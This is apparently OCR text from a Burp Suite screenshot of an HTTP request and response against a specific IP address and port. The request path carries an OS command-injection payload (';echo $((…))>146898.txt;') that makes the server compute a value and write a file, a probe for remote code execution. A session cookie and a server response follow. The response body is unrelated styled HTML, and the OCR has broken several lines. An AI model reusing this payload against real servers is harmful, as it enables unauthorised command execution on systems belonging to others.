 Pretty Raw Hex Hackvertor
GET
http://222.103.211.89:8004/home/subscribe/alarm/;echo%20$((146898*2
47238))%3e146898.txt; HTTP/1.1
Host: 222.103.211.89:8004
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer:
http://222.103.211.89:8004/tools/test_login.php?action=logout
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=wv7ai8mmkt02fmj9zqurwa1dn0x4rtqw
Connection: keep-alive
Search
0 highlights
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html
4 Date: Tue, 01 Jan 2008 07:24:51 GMT
5 Server: lighttpd/1.4.33
6 X-Powered-By: PHP/5.4.14
7 Content-Length: 46015
8
9 <div class='wp-block-group is-layout-constrained
wp-container-core-group-is-layout-8599e0c0
wp-block-group-is-layout-constrained' style='
border-top-style:none;border-top-width:0px;margin-top:0;margin-bot
tom:0;padding-top:0px;padding-right:var(--wp--preset--spacing--40)
;padding-bottom:0px;padding-left:var(--wp--preset--spacing--40)'>
10 <div class='wp-block-group is-layout-constrained
wp-container-core-group-is-layout-9a526a57
wp-block-group-is-layout-constrained' style='
border-top-color:#ffffff1a;border-top-width:1px;margin-top:0;
margin-bottom:0;padding-top:32px;padding-right:0;padding-bott
om:32px;padding-left:0'>
11 <p class='has-text-align-left has-foreground-alt-color
has-text-color has-link-color has-normal-font-size'
style='line-height:1.5'>
<style>
.marquee-container{
overflow:hidden;
white-space:nowrap;
padding:0px0;
position:relative;
Search
0 highlights
Request att
Request que
Request bo
Request coo
Request hea
Response he